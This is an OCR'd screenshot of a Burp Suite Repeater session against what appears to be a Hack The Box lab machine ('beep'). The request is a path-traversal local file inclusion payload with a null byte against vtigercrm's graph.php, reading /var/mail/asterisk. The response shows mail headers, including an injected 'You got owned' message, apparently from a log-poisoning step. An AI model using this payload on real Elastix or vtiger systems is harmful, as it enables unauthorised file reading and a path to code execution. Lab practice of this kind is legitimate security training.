 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
1 GET //vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&
module=Accounts&action HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=cpj6a71a9hor4b37msfc1hk9g7;
ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
16 To: asterisk@beep.localdomain
17 Subject: Cron <asterisk@beep>
/var/lib/asterisk/bin/freepbx-cron-scheduler.php
18 Content-Type: text/plain; charset=UTF-8
19 Auto-Submitted: auto-generated
20 X-Cron-Env: <SHELL=/bin/sh>
21 X-Cron-Env: <HOME=/var/lib/asterisk>
22 X-Cron-Env: <PATH=/usr/bin:/bin>
23 X-Cron-Env: <LOGNAME=asterisk>
24 X-Cron-Env: <USER=asterisk>
25 Message-Id: <20200521180401.49B8BD92FE@beep.localdomain>
26 Date: Thu, 21 May 2020 21:02:01 +0300 (EEST)
27
28 Thu, 21 May 2020 21:02:01 +0300 - Got event.. fullybooted
29 Thu, 21 May 2020 21:02:01 +0300 - No event handler for event 'fu
30
31 From pwned.haha.io@beep.localdomain Thu May 21 21:06:44 2020
32 Return-Path: <pwned.haha.io@beep.localdomain>
33 X-Original-To: asterisk@localhost
34 Delivered-To: asterisk@localhost.localdomain
35 Received: from st0ve.beep.htb (unknown [10.10.14.62])
36 by beep.localdomain (Postfix) with ESMTP id 2DB62D92FE
37 for <asterisk@localhost>
; Thu, 21 May 2020 21:05:28 +0300 (EEST)
38 subject: You got owned
39 Message-Id: <20200521180535.2DB62D92FE@beep.localdomain>
40 Date: Thu, 21 May 2020 21:05:28 +0300 (EEST)
41 From: pwned.haha.io@beep.localdomain
42 To: undisclosed-recipients:;
43
44